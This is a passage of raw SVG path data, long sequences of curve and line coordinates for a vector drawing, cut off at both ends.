13.3769 10.3241 13.2625 10.3637 13.2346C10.4825 13.1511 10.5349 13.0778 10.4719 13.0833C10.4436 13.0858 10.3957 13.1177 10.3655 13.154C10.291 13.2438 9.94153 13.515 9.87095 13.5379C9.83964 13.5481 9.77367 13.5927 9.72434 13.637C9.675 13.6814 9.61142 13.7268 9.58304 13.7379C9.45918 13.7866 9.38143 13.8455 9.38283 13.8899C9.38489 13.9553 9.39446 13.9554 9.4929 13.8918ZM10.7327 14.9734C10.7463 14.957 10.7909 14.9266 10.8318 14.9059C10.8727 14.8851 10.9677 14.8341 11.0429 14.7924C11.1181 14.7507 11.2445 14.6854 11.3238 14.6471C11.4032 14.6089 11.5056 14.559 11.5515 14.5364C11.6437 14.4909 11.8512 14.4622 11.8619 14.4935C11.8656 14.5045 11.9 14.4939 11.9384 14.47C11.9767 14.4461 12.0793 14.3849 12.1664 14.3339C12.3813 14.2081 12.6225 14.0364 12.6344 14.0008C12.6398 13.9847 12.7089 13.9199 12.7879 13.8568C12.8669 13.7937 12.9812 13.691 13.0419 13.6286C13.1025 13.5662 13.2128 13.459 13.287 13.3905C13.3612 13.322 13.4313 13.2551 13.4428 13.242C13.4812 13.1979 13.415 13.2102 13.3555 13.2582C13.3233 13.2842 13.2496 13.3189 13.1919 13.3353C13.1341 13.3517 13.0689 13.3867 13.047 13.4131C13.0251 13.4395 12.9917 13.4624 12.9728 13.4641C12.9538 13.4657 12.8868 13.504 12.8238 13.549C12.6664 13.6616 12.3125 13.8122 12.3302 13.7591C12.3376 13.7369 12.408 13.6855 12.4867 13.6449C12.6806 13.545 12.8319 13.4514 12.8301 13.4326C12.8284 13.4147 12.5486 13.5127 12.4668 13.5598C12.4365 13.5773 12.3458 13.6155 12.2652 13.6448C12.0492 13.7233 11.8794 13.8123 11.7575 13.9112C11.723 13.9391 11.6731 13.9639 11.6467 13.9662C11.6148 13.969 11.5273 14.044 11.3865 14.1895C11.2699 14.3099 11.1537 14.417 11.1283 14.4275C11.1029 14.4379 11.038 14.4878 10.984 14.5384C10.93 14.589 10.8567 14.6493 10.8212 14.6724C10.7705 14.7052 10.7516 14.7369 10.7334 14.8191C10.7206 14.8767 10.7012 14.9347 10.6902 14.9479C10.6792 14.9612 10.6787 14.979 10.6891 14.9876C10.6994 14.9962 10.7191 14.9899 10.7327 14.9734ZM27.7944 28.9214C27.902 28.8627 27.9893 28.8074 27.9884 28.7986C27.9876 28.7898 27.9384 28.81 27.8791 28.8436C27.8198 28.8772 27.7371 28.914 27.6953 28.9253C27.6535 28.9366 27.6081 28.9593 27.5945 28.9757C27.5399 29.0414 27.6084 29.0228 27.7944 28.9214ZM21.3906 23.5766C21.4404 23.4823 21.4381 23.473 21.3179 23.2902C21.2715 23.2196 21.2068 23.0931 21.1742 23.0092C21.1415 22.9252 21.1108 22.8532 21.106 22.8491C21.1011 22.8451 21.0868 22.7977 21.0741 22.7438C21.0615 22.6899 21.0433 22.6393 21.0336 22.6313C21.024 22.6233 20.9968 22.5542 20.9732 22.4778C20.9125 22.2813 20.8353 22.0886 20.8236 22.1042C20.8045 22.1294 20.8096 22.2244 20.8309 22.2421C20.8427 22.2519 20.847 22.2664 20.8405 22.2742C20.834 22.282 20.8377 22.3099 20.8487 22.3362C20.8597 22.3624 20.8836 22.4501 20.9018 22.5309C20.9521 22.7537 21.0402 23.0233 21.1165 23.1877C21.1541 23.2689 21.1926 23.3748 21.202 23.4231C21.2113 23.4714 21.2393 23.5278 21.264 23.5483C21.2912 23.5709 21.3044 23.61 21.2975 23.6471C21.2823 23.7283 21.3291 23.6928 21.3906 23.5766ZM27.1009 28.1855C27.2472 28.0543 27.25 28.05 27.26 27.9424C27.2656 27.8822 27.2798 27.8214 27.2916 27.8072C27.3033 27.793 27.3191 27.7335 27.3266 27.675C27.3529 27.4688 27.4286 27.2157 27.5437 26.9489C27.5877 26.8466 27.6545 26.6749 27.692 26.5672C27.8218 26.1943 27.9156 25.9622 27.9878 25.8348C28.261 25.3532 28.5002 24.9649 28.6307 24.7912C28.8502 24.499 29.3543 23.8954 29.4164 23.8503C29.4443 23.8301 29.561 23.6999 29.6758 23.561C29.7906 23.422 29.9378 23.2603 30.003 23.2016C30.0681 23.1429 30.2396 22.9801 30.3841 22.8398C30.6677 22.5641 31.0104 22.265 31.1899 22.1365C31.2516 22.0923 31.3487 22.0177 31.4056 21.9708C31.4626 21.9239 31.5314 21.8816 31.5584 21.8768C31.6747 21.8563 31.8544 21.6969 31.8233 21.6419C31.7874 21.5782 31.69 21.6062 31.6743 21.6846C31.6673 21.7195 31.6385 21.7444 31.5726 21.7724C31.522 21.794 31.4334 21.8566 31.3757 21.9116C31.318 21.9665 31.2511 22.0114 31.227 22.0113C31.2029 22.0112 31.154 22.0353 31.1183 22.0648C31.0826 22.0943 31.042 22.1168 31.0282 22.1148C31.0143 22.1128 30.9868 22.1307 30.967 22.1545C30.9472 22.1783 30.9101 22.1977 30.8846 22.1976C30.859 22.1975 30.8168 22.2245 30.7908 22.2576C30.7318 22.3327 30.5994 22.4518 30.5144 22.5064C30.4791 22.529 30.4148 22.5822 30.3716 22.6244C30.3284 22.6666 30.2342 22.7542 30.1623 22.8191C30.0904 22.884 29.9268 23.0534 29.7989 23.1957C29.671 23.3379 29.4978 23.5181 29.4141 23.596C29.2417 23.7567 28.8782 24.1983 28.89 24.2329C28.8943 24.2455 28.8292 24.3479 28.7454 24.4605C28.5187 24.7654 28.2167 25.2238 28.1904 25.3031C28.1777 25.3414 28.1451 25.3995 28.1181 25.4324C28.0911 25.4652 28.0432 25.5487 28.0117 25.618C27.9802 25.6873 27.8893 25.8672 27.8097 26.0177C27.7301 26.1683 27.6579 26.3245 27.6492 26.3648C27.6406 26.4051 27.5909 26.531 27.5389 26.6446C27.487 26.7581 27.4359 26.89 27.4254 26.9376C27.3978 27.0627 27.3094 27.2845 27.2058 27.4889C27.1562 27.5868 27.0978 27.7333 27.0761 27.8146C27.0545 27.8959 27.0187 27.9938 26.9967 28.0322C26.8306 28.3217 26.8755 28.3877 27.1009 28.1855ZM9.30978 13.3059L9.34855 13.2592L9.2947 13.2934C9.26508 13.3122 9.2234 13.3486 9.20208 13.3742L9.16331 13.4209L9.21716 13.3868C9.24678 13.368 9.28846 13.3316 9.30978 13.3059ZM9.76037 13.2309C9.77564 13.2125 9.80851 13.1898 9.83341 13.1803C9.89019 13.1587 10.1046 13.0125 10.103 12.9964C10.1007 12.9731 9.88812 13.0791 9.76626 13.1644C9.6982 13.212 9.60137 13.2755 9.55107 13.3055C9.50078 13.3355 9.42165 13.3976 9.37523 13.4434C9.29984 13.5179 9.3144 13.5128 9.51172 13.3956C9.63321 13.3234 9.7451 13.2493 9.76037 13.2309ZM12.1792 15.2876C12.3306 15.2178 12.5538 15.039 12.7166 14.8572C12.8423 14.7168 12.8761 14.6984 12.9564 14.7261C13.047 14.7574 13.4698 14.4064 13.7929 14.0315C13.9918 13.8007 13.9958 13.7972 14.0675 13.7935C14.1653 13.7883 14.5831 13.2871 14.7625 12.9594C14.858 12.7852 14.8904 12.7216 14.9038 12.6823C14.9107 12.662 14.9659 12.59 15.0264 12.5222C15.1522 12.3812 15.2249 12.1535 15.1717 12.0669C15.0777 11.9139 15.0674 11.9071 14.994 11.9492C14.9556 11.9713 14.9043 11.9975 14.88 12.0075C14.8031 12.0389 14.7699 12.0979 14.8102 12.1314C14.8985 12.2047 14.8533 12.6867 14.746 12.8159C14.6859 12.8883 14.6366 12.8716 14.68 12.7936C14.7829 12.609 14.797 12.1654 14.7015 12.1193C14.6257 12.0828 14.7462 11.9572 14.9504 11.8598C15.0261 11.8237 15.0825 11.7895 15.0757 11.7839C15.0499 11.7625 14.7701 11.7979 14.7472 11.8255C14.734 11.8414 14.6879 11.8443 14.6447 11.8319C14.6015 11.8194 14.5151 11.8258 14.4528 11.8459C14.3906 11.866 14.3149 11.8805 14.2846 11.8781C14.2544 11.8757 14.2196 11.8858 14.2073 11.9007C14.195 11.9155 14.1774 11.9214 14.1683 11.9138C14.1508 11.8993 13.8936 12.0101 13.8651 12.0445C13.856 12.0555 13.8107 12.0743 13.7645 12.0863C13.7183 12.0983 13.6851 12.112 13.6906 12.1166C13.7097 12.1325 14.0126 12.0521 14.1657 11.9905C14.412 11.8915 14.5611 11.8486 14.6263 11.8581C14.7136 11.8709 14.7036 11.8887 14.5916 11.9199C14.5377 11.935 14.3779 11.9892 14.2365 12.0405C14.0952 12.0917 13.954 12.1359 13.9229 12.1386C13.8178 12.1479 13.4141 12.3193 13.3687 12.3739C13.3564 12.3887 13.3195 12.41 13.2867 12.4212C13.2539 12.4324 13.2145 12.4595 13.1993 12.4816C13.184 12.5036 13.1573 12.5417 13.1398 12.5663C13.0861 12.6421 13.1381 12.6444 13.3001 12.5732C13.4538 12.5057 13.5685 12.476 13.5711 12.5031C13.5719 12.5107 13.5177 12.5405 13.4508 12.5692C13.3839 12.5979 13.2436 12.6781 13.1391 12.7474C12.7917 12.9777 12.6084 13.0557 12.7939 12.8942L12.8634 12.8337L12.7717 12.8493C12.6786 12.8651 12.6316 12.8927 12.506 13.0049C12.4675 13.0394 12.4055 13.0803 12.3684 13.0957C12.3312 13.1111 12.2749 13.1548 12.2433 13.1927C12.1451 13.3107 11.8845 13.51 11.7507 13.5697C11.6718 13.6049 11.6619 13.6678 11.7226 13.7487C11.758 13.7959 11.7696 13.7967 11.8219 13.7562C11.8545 13.7309 11.9014 13.7104 11.9263 13.7105C11.9511 13.7106 11.9727 13.7019 11.9741 13.6912C11.9776 13.6658 12.1993 13.5705 12.8149 13.3298C12.9002 13.2964 13.009 13.267 13.0568 13.2643C13.178 13.2576 13.361 13.1882 13.4086 13.1309C13.4446 13.0875 13.4593 13.0868 13.4984 13.1266C13.5314 13.1604 13.6979 12.9747 13.7896 12.8018L13.8173 12.7496L13.7233 12.7558C13.5868 12.7649 12.4783 13.2546 12.4111 13.3354C12.3986 13.3505 12.3551 13.3687 12.3144 13.3759L12.2405 13.389L12.3063 13.3333C12.4085 13.2468 12.6175 13.1245 12.8077 13.0398C13.2176 12.8574 13.6875 12.6414 13.9938 12.4945C14.0799 12.4532 14.1877 12.3865 14.2333 12.3463C14.3485 12.2447 14.517 12.1402 14.5378 12.1575C14.5598 12.1758 14.5068 12.2384 14.4045 12.315C14.3232 12.3758 13.9809 12.7765 13.709 13.129C13.6265 13.2359 13.4993 13.3744 13.4263 13.4367C13.3533 13.499 13.2447 13.605 13.185 13.6723C13.1254 13.7395 12.9943 13.8602 12.8936 13.9404C12.6749 14.1148 12.6436 14.1497 12.6793 14.1794C12.7713 14.2558 12.3244 14.8773 11.9355 15.2137C11.7815 15.3469 11.7871 15.3417 11.7755 15.3613C11.7533 15.3988 12.0596 15.3429 12.1792 15.2876ZM21.5569 23.2179C21.5742 23.1668 21.5635 23.1406 21.4959 23.0694C21.4508 23.0219 21.3827 22.9084 21.3445 22.8174C21.3064 22.7263 21.2427 22.5787 21.2031 22.4893C21.1635 22.4 21.1245 22.309 21.1165 22.287C21.0392 22.0759 20.963 21.9559 21.007 22.1145C21.0226 22.1708 21.0543 22.2533 21.0775 22.298C21.1006 22.3426 21.1234 22.4263 21.128 22.4839C21.1326 22.5416 21.1432 22.5947 21.1514 22.6021C21.1596 22.6094 21.1764 22.6582 21.1887 22.7106C21.201 22.763 21.2248 22.8324 21.2416 22.8649C21.2583 22.8973 21.2781 22.9424 21.2855 22.9651C21.3072 23.0319 21.3804 23.1663 21.4368 23.2429C21.496 23.3235 21.523 23.3179 21.5569 23.2179ZM28.1988 28.7155C28.275 28.6789 28.3794 28.6201 28.4309 28.5848C28.4825 28.5495 28.5371 28.5168 28.5524 28.5122C28.612 28.494 28.7896 28.3791 28.9902 28.2289C29.1055 28.1425 29.2179 28.0619 29.2398 28.0497C29.2619 28.0376 29.2712 28.0206 29.2606 28.0118C29.2414 27.9959 29.0426 28.0751 29.0134 28.1103C29.0049 28.1205 28.9666 28.1327 28.9282 28.1375C28.8787 28.1436 28.8033 28.1952 28.6691 28.3148C28.4837 28.4799 28.26 28.6408 28.1076 28.7186C27.9731 28.7873 28.055 28.7845 28.1988 28.7155ZM9.65253 13.0848C9.74112 13.0199 9.86766 12.9513 9.9507 12.9232C10.0779 12.8801 10.402 12.6977 10.3803 12.6814C10.3735 12.6763 10.312 12.6856 10.2436 12.702C10.1343 12.7284 10.028 12.7816 9.72885 12.9598C9.68626 12.9852 9.63089 13.0173 9.60579 13.0311C9.5807 13.045 9.51721 13.0988 9.46471 13.1506L9.36925 13.2449L9.46519 13.1983C9.51795 13.1727 9.60225 13.1217 9.65253 13.0848ZM18.6194 20.6581L18.6895 20.5428L18.5871 20.6613C18.5238 20.7346 18.4971 20.7786 18.517 20.7766C18.536 20.7747 18.5781 20.726 18.6194 20.6581ZM10.3933 13.3854C10.4692 13.3183 10.552 13.2486 10.5773 13.2306C10.6048 13.211 10.6148 13.1908 10.6023 13.1803C10.5907 13.1707 10.5599 13.1886 10.5337 13.2201C10.5076 13.2516 10.4664 13.2853 10.4423 13.295C10.4182 13.3047 10.3413 13.3713 10.2716 13.443C10.1199 13.599 10.189 13.5663 10.3933 13.3854ZM21.755 22.8415C21.7602 22.7947 21.7411 22.7467 21.6981 22.6976C21.6625 22.6571 21.615 22.5845 21.5925 22.5363C21.5593 22.465 21.5449 22.4508 21.5158 22.4605C21.4705 22.4755 21.4415 22.4308 21.3507 22.2067C21.3116 22.1101 21.2542 21.9769 21.2232 21.9108C21.1409 21.7353 21.1497 21.8484 21.235 22.064C21.2723 22.1582 21.3104 22.2734 21.3196 22.3199C21.3288 22.3665 21.3767 22.49 21.426 22.5943C21.4752 22.6987 21.5412 22.8394 21.5725 22.9071L21.6295 23.0302L21.6884 22.971C21.7218 22.9375 21.7507 22.8813 21.755 22.8415ZM18.7986 20.4362C18.8696 20.3469 18.8696 20.3464 18.8015 20.3895C18.7636 20.4134 18.7268 20.4503 18.7197 20.4715C18.6964 20.541 18.7258 20.5279 18.7986 20.4362ZM13.3703 15.7669C13.4357 15.7713 13.5143 15.7854 13.5448 15.7982C13.5754 15.811 13.6458 15.826 13.7012 15.8316C13.7565 15.8372 13.834 15.8586 13.8734 15.879C13.9802 15.9347 14.1888 15.9474 14.2319 15.901C14.3557 15.7672 14.3876 15.7261 14.433 15.6419C14.4933 15.5298 14.4645 15.5093 14.332 15.5699C14.2791 15.5941 14.2032 15.6207 14.1634 15.6291C14.1237 15.6374 14.072 15.6673 14.0486 15.6954C13.9843 15.7729 13.8872 15.8459 13.8793 15.8227C13.8754 15.8114 13.908 15.7679 13.9516 15.726C14.0131 15.6671 14.0264 15.6419 14.0107 15.6142C13.9898 15.5772 14.0878 15.5068 14.1213 15.5346C14.1293 15.5412 14.2052 15.5145 14.2901 15.4753C14.3749 15.4361 14.4877 15.3964 14.5407 15.3871C14.5937 15.3778 14.6438 15.362 14.6521 15.3521C14.6603 15.3422 14.7103 15.3217 14.7632 15.3067C14.8161 15.2916 14.9221 15.2534 14.9987 15.2217C15.0753 15.1901 15.1954 15.145 15.2657 15.1215C15.3359 15.0981 15.4396 15.0461 15.496 15.006C15.5524 14.9659 15.6233 14.9309 15.6535 14.9283C15.6837 14.9256 15.7163 14.9139 15.726 14.9022C15.7449 14.8794 16.474 14.5284 16.5258 14.5172C16.58 14.5055 17.0314 14.2502 17.061 14.2146C17.1052 14.1613 16.6903 14.0201 16.6102 14.061C16.5921 14.0703 16.2188 14.0583 16.2065 14.0481C16.2031 14.0452 16.0277 14.0557 15.8168 14.0714C15.6058 14.0872 15.4268 14.0946 15.4188 14.088C15.4108 14.0814 15.3487 14.0901 15.2807 14.1074C15.2127 14.1247 15.1154 14.1441 15.0645 14.1504C15.0136 14.1567 14.9658 14.1693 14.9583 14.1784C14.9508 14.1874 14.9258 14.1873 14.9029 14.178C14.8558 14.159 14.792 14.1846 14.5755 14.3095L14.4248 14.3964L14.3557 14.5845C14.2576 14.8514 13.8317 15.3662 13.6222 15.4709C13.5781 15.4929 13.4958 15.5365 13.4393 15.5677C13.3829 15.5989 13.3131 15.6375 13.2843 15.6534C13.167 15.7182 13.1949 15.7549 13.3703 15.7669ZM27.1909 27.2159C27.2158 27.1715 27.2495 27.0895 27.2657 27.0335C27.3427 26.7683 27.3777 26.6795 27.5343 26.3521C27.5621 26.2942 27.5837 26.2352 27.5823 26.221C27.5809 26.2069 27.5949 26.1771 27.6135 26.1547C27.632 26.1324 27.6831 26.038 27.727 25.9449C27.7709 25.8518 27.8244 25.7458 27.846 25.7094C27.8677 25.6729 27.887 25.6307 27.8891 25.6154C27.8912 25.6002 27.9288 25.5347 27.9727 25.47C28.0167 25.4052 28.0648 25.3217 28.0797 25.2844C28.0946 25.2471 28.1152 25.2138 28.1254 25.2104C28.1534 25.2011 28.1585 25.1232 28.131 25.1257C28.1178 25.1268 28.0887 25.1519 28.0663 25.1814C27.9309 25.3595 27.8492 25.488 27.839 25.5391C27.8288 25.5897 27.7262 25.7657 27.5854 25.9739C27.5628 26.0072 27.5261 26.1035 27.5037 26.1878C27.4516 26.3841 27.3983 26.5274 27.3598 26.5753C27.3199 26.6247 27.2542 26.8032 27.245 26.8866C27.2411 26.9228 27.2293 26.9531 27.2189 26.954C27.2084 26.9549 27.1953 27.0052 27.1896 27.0657C27.184 27.1263 27.1676 27.19 27.1532 27.2074C27.1288 27.2367 27.1217 27.2768 27.1385 27.2907C27.1424 27.294 27.166 27.2603 27.1909 27.2159ZM27.538 27.5357C27.5396 27.5241 27.577 27.4602 27.621 27.3939C27.6651 27.3275 27.7155 27.2221 27.733 27.1595C27.7506 27.0969 27.7797 27.0278 27.7977 27.006C27.8159 26.9842 27.8616 26.8784 27.8995 26.7711C27.9374 26.6637 27.9825 26.5379 27.9997 26.4915C28.017 26.4451 28.0387 26.385 28.0479 26.358C28.0572 26.331 28.0763 26.2758 28.0903 26.2354C28.1043 26.195 28.1334 26.134 28.155 26.0998C28.1765 26.0657 28.2545 25.9104 28.3283 25.7547C28.4984 25.3956 28.5183 25.359 28.6635 25.1394C28.6992 25.0853 28.7895 24.9402 28.8641 24.8169C28.9386 24.6937 29.0318 24.5451 29.071 24.4869C29.1531 24.3649 29.1295 24.3392 29.0359 24.4487C29.0012 24.4894 28.9599 24.527 28.9442 24.5322C28.9285 24.5374 28.9158 24.5595 28.9159 24.5813C28.916 24.6031 28.8506 24.708 28.7707 24.8143C28.6908 24.9206 28.6067 25.0418 28.5839 25.0836C28.5612 25.1255 28.5195 25.1903 28.4914 25.2276C28.4633 25.265 28.4383 25.3105 28.4359 25.3287C28.4335 25.3469 28.4062 25.3882 28.3753 25.4204C28.2885 25.5109 27.9252 26.2663 27.862 26.4876C27.8303 26.5988 27.7562 26.7929 27.7112 26.8829C27.6397 27.0258 27.5538 27.2718 27.5475 27.3513C27.5441 27.3946 27.5351 27.4375 27.5274 27.4467C27.5198 27.4559 27.5154 27.4819 27.5175 27.5046C27.522 27.5507 27.5336 27.5682 27.538 27.5357ZM19.1505 20.0011C19.3599 19.7544 19.5323 19.4916 19.5015 19.466C19.493 19.459 18.9042 20.2098 18.8658 20.2765C18.8106 20.3726 18.9488 20.2389 19.1505 20.0011ZM27.7778 27.4903C27.8162 27.4441 27.8391 27.3992 27.8287 27.3906C27.8078 27.3732 27.7531 27.4321 27.7171 27.5109C27.6811 27.5896 27.7009 27.5828 27.7778 27.4903ZM21.8539 22.638C21.8711 22.6284 21.8842 22.6074 21.883 22.5912C21.8818 22.575 21.8953 22.5386 21.913 22.5101C21.9455 22.4581 21.916 22.4044 21.7737 22.2563C21.7487 22.2303 21.6982 22.1272 21.6616 22.0272C21.6249 21.9272 21.5607 21.7572 21.5189 21.6495C21.4771 21.5417 21.4319 21.4203 21.4185 21.3798C21.2641 20.9108 21.238 20.86 21.2361 21.0253C21.2355 21.0722 21.2295 21.136 21.2227 21.167C21.216 21.198 21.2282 21.2721 21.25 21.3316C21.2717 21.3912 21.2947 21.4796 21.301 21.5282C21.3073 21.5769 21.3381 21.6792 21.3695 21.7557C21.4008 21.8322 21.4357 21.9274 21.447 21.9672C21.4802 22.0845 21.734 22.5548 21.8121 22.6435C21.8179 22.6501 21.8367 22.6476 21.8539 22.638ZM14.4255 16.0755C14.5203 16.1217 14.5758 16.1356 14.5934 16.1175C14.7031 16.0047 14.8147 15.8452 14.8632 15.7321C14.9383 15.5567 14.9858 15.5317 14.9406 15.6913C14.8819 15.8982 14.7696 16.0777 14.6471 16.1606C14.5628 16.2176 14.798 16.3407 14.959 16.3239L15.1097 16.3081L15.2796 16.1337C15.373 16.0377 15.468 15.9391 15.4905 15.9144L15.5315 15.8696L15.5137 15.9337C15.5039 15.9689 15.4808 16.0137 15.4625 16.0331C15.4441 16.0526 15.3709 16.1337 15.2997 16.2134L15.1703 16.3584L15.2287 16.4002C15.3462 16.4841 15.6951 16.4816 16.1721 16.3934L16.3665 16.3575L16.535 16.1782C16.6779 16.0262 16.701 15.9928 16.6875 15.958C16.6787 15.9355 16.6952 15.8764 16.7241 15.8266C16.8612 15.5908 16.85 15.4609 16.7059 15.6161C16.6609 15.6645 16.5803 15.7299 16.5267 15.7614C16.4732 15.7929 16.4142 15.8369 16.3956 15.8592C16.3771 15.8815 16.3474 15.9012 16.3297 15.903C16.311 15.9048 16.2625 15.9603 16.2144 16.0349C16.1687 16.1056 16.1225 16.1643 16.1118 16.1653C16.101 16.1663 16.0464 16.2223 15.9903 16.2898C15.9276 16.3653 15.8778 16.4084 15.8607 16.4019C15.8405 16.3941 15.8887 16.3291 16.0405 16.1597C16.2722 15.9012 16.2572 15.885 15.9598 16.0726C15.8464 16.1441 15.6491 16.1839 15.6966 16.1257C15.7031 16.1177 15.6732 16.1218 15.6301 16.1347L15.5516 16.1581L15.7564 15.9071C16.0614 15.5331 16.2474 15.221 16.3635 14.8884C16.4144 14.7427 16.1854 14.7645 15.9662 14.9262C15.9514 14.9372 15.9168 14.9493 15.8893 14.9532C15.8021 14.9656 15.6623 15.0475 15.6895 15.0703C15.7701 15.138 15.6588 15.4454 15.4559 15.7156C15.257 15.9802 15.1767 16.009 15.3599 15.7499C15.5493 15.4821 15.5701 15.4438 15.6052 15.297C15.6558 15.0849 15.6416 15.0613 15.5118 15.1418C15.4514 15.1791 15.3869 15.2078 15.3683 15.2054C15.3497 15.2031 15.2566 15.2359 15.1613 15.2782C15.066 15.3206 14.9342 15.3715 14.8683 15.3915C14.6371 15.4614 14.5066 15.5584 14.4905 15.6721C14.4866 15.7004 14.3283 15.8695 14.2453 15.9342C14.1953 15.9732 14.1942 15.9802 14.2362 15.9925C14.2625 16.0001 14.3476 16.0375 14.4255 16.0755ZM21.7625 21.8138C21.7477 21.6958 21.7187 21.5205 21.6979 21.4243C21.6771 21.328 21.6643 21.2442 21.6694 21.2379C21.6744 21.2317 21.6656 21.182 21.6497 21.1275C21.6338 21.073 21.6303 21.0169 21.642 21.0028C21.6537 20.9888 21.6552 20.9705 21.6452 20.9622C21.6215 20.9425 21.5526 20.1818 21.5596 20.0166C21.568 19.8199 21.5451 19.8424 21.4821 20.0932C21.3998 20.4206 21.3874 20.5044 21.3973 20.6666C21.4091 20.8617 21.5838 21.522 21.6945 21.7897C21.7275 21.8696 21.7528 21.948 21.7506 21.964C21.7484 21.9799 21.7563 22.0009 21.768 22.0107C21.7797 22.0204 21.7773 21.9319 21.7625 21.8138ZM22.2013 21.9984C22.2515 21.9043 22.3129 21.7953 22.3377 21.7562C22.3625 21.7171 22.416 21.6283 22.4566 21.5589C22.4971 21.4895 22.5392 21.4297 22.55 21.4262C22.5608 21.4226 22.5797 21.3898 22.5921 21.3533C22.6088 21.3039 22.6325 21.2791 22.6845 21.2564C22.7313 21.236 22.7533 21.2145 22.751 21.1914C22.7492 21.1724 22.7888 21.1012 22.839 21.0331C22.9522 20.8796 23.099 20.6389 23.1369 20.5445C23.1526 20.5055 23.2065 20.4154 23.2568 20.3443C23.6042 19.8526 23.7732 19.5821 24.0872 19.0147C24.454 18.3519 24.7535 17.8653 25.0831 17.3966C25.336 17.0368 25.3902 16.9534 25.4409 16.846C25.4652 16.7945 25.5631 16.6255 25.6585 16.4705C25.7539 16.3154 25.8436 16.1627 25.8579 16.1312C25.8721 16.0996 25.9272 16.0176 25.9803 15.9489C26.0794 15.8208 26.1526 15.7133 26.3216 15.4476C26.3748 15.3639 26.4323 15.2876 26.4494 15.2781C26.4665 15.2685 26.4932 15.225 26.5088 15.1813C26.553 15.0574 26.6577 14.8795 26.7928 14.6991C26.8609 14.6081 26.9225 14.5101 26.9296 14.4813C26.9367 14.4525 27.0187 14.329 27.1118 14.2067C27.3295 13.9209 27.4051 13.7975 27.3949 13.7443C27.3904 13.7208 27.3994 13.6863 27.4149 13.6677C27.4304 13.649 27.4389 13.6215 27.4338 13.6065C27.4287 13.5916 27.4482 13.5509 27.477 13.5162C27.5059 13.4814 27.5257 13.4419 27.521 13.4282C27.5164 13.4146 27.5485 13.3125 27.5923 13.2013L27.6721 12.9992L27.5608 13.0469C27.4426 13.0975 27.3822 13.1111 27.2032 13.1272C27.1417 13.1328 27.0854 13.1444 27.0782 13.1532C27.0709 13.1619 26.9999 13.1741 26.9204 13.1802C26.8409 13.1863 26.7463 13.2011 26.7101 13.2131C26.6739 13.225 26.5621 13.2432 26.4616 13.2536C26.3611 13.2639 26.2741 13.2781 26.2682 13.2852C26.2623 13.2923 26.2279 13.2993 26.1917 13.3007C26.1555 13.3021 26.1166 13.3145 26.1051 13.3283C26.0936 13.3421 26.0763 13.3469 26.0667 13.3388C26.057 13.3308 26.0321 13.335 26.0113 13.3481C25.9905 13.3612 25.8942 13.3821 25.7973 13.3946C25.6232 13.417 25.6196 13.4189 25.4831 13.5595C25.3621 13.6841 25.1782 13.8605 25.018 14.0056C24.8962 14.1159 24.753 14.2252 24.7025 14.2461C24.6592 14.2642 24.636 14.2997 24.591 14.4179C24.5597 14.4998 24.525 14.5699 24.5138 14.5736C24.5026 14.5773 24.4851 14.6167 24.4748 14.6611C24.4529 14.7563 24.4002 14.8483 24.298 14.9701C24.2572 15.0187 24.1593 15.1717 24.0804 15.31C23.9009 15.625 23.8673 15.6792 23.7609 15.8253C23.7137 15.8902 23.6552 15.9761 23.6309 16.0162C23.6067 16.0563 23.4235 16.296 23.2239 16.5488C23.0242 16.8016 22.8175 17.0739 22.7644 17.1539C22.7114 17.2339 22.6561 17.3004 22.6416 17.3016C22.6271 17.3029 22.5546 17.3955 22.4805 17.5073C22.4065 17.6192 22.3361 17.7203 22.3242 17.7321C22.2248 17.8303 22.0906 18.037 22.073 18.1188C22.0633 18.1635 22.0231 18.2497 21.9835 18.3103C21.9439 18.371 21.9061 18.4608 21.8994 18.5099C21.8927 18.5591 21.8788 18.6093 21.8686 18.6216C21.8584 18.634 21.8496 18.7235 21.8491 18.8207C21.8486 18.9179 21.8293 19.078 21.8062 19.1766C21.783 19.2751 21.7628 19.4082 21.7612 19.4724C21.7595 19.5365 21.7452 19.6148 21.7293 19.6465C21.7135 19.6781 21.7053 19.7848 21.7113 19.8836C21.7172 19.9823 21.7153 20.0718 21.707 20.0825C21.6899 20.1046 21.6873 20.24 21.7038 20.2537C21.7248 20.271 21.737 20.3901 21.7199 20.4107C21.7105 20.4221 21.7146 20.4602 21.7291 20.4955C21.7436 20.5307 21.7476 20.569 21.738 20.5806C21.7284 20.5922 21.7364 20.6694 21.7559 20.7522C21.7753 20.8351 21.7886 20.9307 21.7854 20.9647C21.7822 20.9987 21.7923 21.0796 21.8079 21.1446C21.8611 21.3667 21.9313 21.7469 21.9259 21.7833C21.9209 21.8174 21.9856 22.0463 22.0328 22.1614C22.0622 22.2331 22.0909 22.2054 22.2013 21.9984ZM28.1676 26.9701C28.3119 26.7689 28.3891 26.6476 28.4466 26.5313C28.4935 26.4367 28.6717 26.1388 28.8565 25.8463C28.9176 25.7495 29.002 25.6138 29.0441 25.5446C29.0862 25.4754 29.1606 25.3597 29.2095 25.2875C29.2584 25.2153 29.3585 25.0429 29.4318 24.9043C29.5052 24.7656 29.6293 24.5653 29.7076 24.459C29.7858 24.3527 29.851 24.2576 29.8523 24.2475C29.8636 24.1646 30.4845 23.397 30.6138 23.3061C30.6561 23.2764 30.7482 23.2005 30.8186 23.1374C30.889 23.0744 31.0154 22.965 31.0995 22.8943C31.1837 22.8236 31.2917 22.7287 31.3395 22.6834C31.5108 22.5212 31.8454 22.2527 31.9307 22.2091C32.0305 22.1579 32.0592 22.1011 32.0072 22.0579C31.9828 22.0377 31.9537 22.0418 31.918 22.0706C31.8888 22.0941 31.8239 22.1432 31.7738 22.1796C31.7237 22.2161 31.6268 22.2989 31.5586 22.3637C31.4903 22.4285 31.3583 22.5389 31.2654 22.6092C31.1724 22.6795 31.0855 22.7494 31.0724 22.7645C31.0173 22.8276 30.7704 23.0426 30.7014 23.0874C30.6388 23.1281 30.5412 23.2351 30.3657 23.4554C30.349 23.4763 30.1646 23.6994 29.9558 23.9511C29.5467 24.4443 29.3674 24.6794 29.361 24.7308C29.3588 24.7487 29.3205 24.8181 29.2758 24.8851C29.1742 25.0374 28.9722 25.3832 28.8663 25.5862C28.8221 25.671 28.7563 25.7939 28.7202 25.8593C28.5652 26.1406 28.5046 26.2631 28.4491 26.4072C28.3719 26.6075 28.3371 26.6701 28.206 26.8445C28.0646 27.0326 28.02 27.1078 28.0401 27.1245C28.0459 27.1293 28.1033 27.0598 28.1676 26.9701ZM29.1721 27.9303C29.1965 27.9116 29.2988 27.8439 29.3992 27.7798C29.5983 27.6529 29.627 27.6336 29.8716 27.4622C30.149 27.2679 30.4963 26.9534 30.3487 27.0302C30.1982 27.1085 30.2482 27.0268 30.4671 26.8367C30.607 26.7151 31.3506 